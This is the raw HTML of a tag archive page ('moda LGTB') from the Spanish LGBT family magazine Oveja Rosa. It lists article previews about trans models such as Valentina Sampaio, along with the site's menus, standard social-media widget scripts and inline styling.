		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-trans-2 tag-drag-tots tag-famosos tag-normalizacion tag-rupaul tag-series tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/drag-tots-la-serie-animacion-protagonistas-drag/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/05/drag-tots.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/05/drag-tots.jpg 980w, https://ovejarosa.com/wp-content/uploads/2018/05/drag-tots-600x337.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/05/drag-tots-768x432.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/drag-tots-la-serie-animacion-protagonistas-drag/">“Drag Tots” la primera serie de animación con protagonistas Drag</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">moda LGTB</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>moda LGTB</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-29131" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-29131 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="29131"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-19376 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-moda-lgtb tag-modelo-trans tag-valentina-sampaio tag-victoria-secret">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/valentina-sampaio-fichada-primera-modelo-trans-victorias-secret/" class="mask-img">
				<img width="360" height="203" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/09/Valentina-Sampaio.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/09/Valentina-Sampaio.png 992w, https://ovejarosa.com/wp-content/uploads/2019/09/Valentina-Sampaio-600x338.png 600w, https://ovejarosa.com/wp-content/uploads/2019/09/Valentina-Sampaio-768x432.png 768w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/valentina-sampaio-fichada-primera-modelo-trans-victorias-secret/">Valentina Sampaio fichada como primera modelo trans para Victoria´s Secret</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 179</span></div><div class="excerpt body-color">Valentina Sampaio es una bellísima modelo brasileña y, ahora, es la primera modelo trans en Victoria’s Secret. Sampaio compartió en<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-6323 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-moda-lgtb tag-modelos-transexuales tag-modelos-transgenero tag-transexual tag-transgenero">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/los-10-modelos-transgenero-que-estan-revolucionando-el-mundo-de-la-moda/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/07/Modelos-transgenero1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/07/Modelos-transgenero1.jpg 650w, https://ovejarosa.com/wp-content/uploads/2015/07/Modelos-transgenero1-600x399.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/los-10-modelos-transgenero-que-estan-revolucionando-el-mundo-de-la-moda/">Los 10 modelos transexuales que están revolucionando el mundo de la moda</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a><a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1468</span></div><div class="excerpt body-color">El proceso de cambio de sexo por el que atravesó Caitlyn Jenner y su aparición en la portada de la<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "moda LGTB"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
